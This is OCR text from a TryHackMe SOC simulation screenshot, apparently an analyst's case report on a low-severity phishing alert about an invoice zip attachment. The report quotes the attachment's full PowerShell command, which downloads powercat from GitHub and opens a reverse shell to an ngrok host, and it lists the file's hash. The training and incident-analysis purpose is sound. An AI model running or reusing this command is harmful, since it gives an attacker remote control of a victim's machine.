 TryHackMe | SOC Immersive
TryHackMe | Cyber Security
besimorhino/powercat: netsh
VirusTotal - Search - 50E5BF
https://tryhackme.com/r/soc-sim/case-reports/677a555ef78b6031203436fa
00:11:17
Dashboard
Alert queue
SIEM
Analyst VM
Documentation
Playbooks
Case reports
Guide
Exit simulation
Created by Try Hack Me
Case report for event ID: 1015
ID Alert rule Description Incident type Severity level Date and time detected
1015 Suspicious Attachment found in email A suspicious attachment was found in the email. Investigate further to determine if it Phishing Low Jan 5th 2025 at 12:51
is malicious.
Alert details
Incident report
Incident classification True positive False positive
Case report
Please write a detailed report on the steps taken to
analyse and contain this incident, including all relevant
information and the rationale for its closure.
B I U A
From john@hatmakereurope.xyz to michael.ascot@tryhatme.com at 05/01/2025 09:51:07.156 subject Important: Pending Invioce! email had an malicious attachment but security
policy blocked the attachment.
After further investigation attachent was found malicious, it runs powershell to download powercat from github and creates a connection to ngrok[.]io
Command:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "IEX(New-Object
System.Net.WebClient).DownloadString('https://raw[.]githubusercontent[.]com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
Attachment name:ImportantInvoice-Febrary.zip
Sha256: 50E5BF8361DF2442546F21E08B1561273F4CCC610258F622AC1A4B8EBF0A0386
Does this alert require escalation? Yes No
Submit and close alert